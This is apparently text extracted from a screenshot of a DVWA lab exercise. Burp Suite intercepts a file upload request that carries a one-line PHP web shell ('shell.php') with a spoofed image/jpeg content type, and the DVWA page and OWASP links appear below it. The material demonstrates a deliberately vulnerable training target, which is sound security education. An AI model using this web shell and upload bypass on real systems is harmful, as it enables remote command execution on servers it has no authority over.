 Burp Suite Community Edition v2024.1.1.5 - Temporary Project
ell-1.0 - Thunar
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Deco
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.0.2.4:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 10.0.2.4
3 Content-Length: 429
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.4
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykegnzOIn8dit
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
;v=b3;q=0.7
10 Referer: http://10.0.2.4/DVWA/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=ds723beu2p99v0f3ug8s6cgp56
14 Connection: close
15
16 ------WebKitFormBoundarykegnzOIn8dit0rBW
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarykegnzOIn8dit0rBW
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php system($_GET['cmd']);?>
25
26 ------WebKitFormBoundarykegnzOIn8dit0rBW
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundarykegnzOIn8dit0rBW--
Vulnerability: File Upload
Not secure 10.0.2.4/DVWA/vulnerabilities/upload/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More Information
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/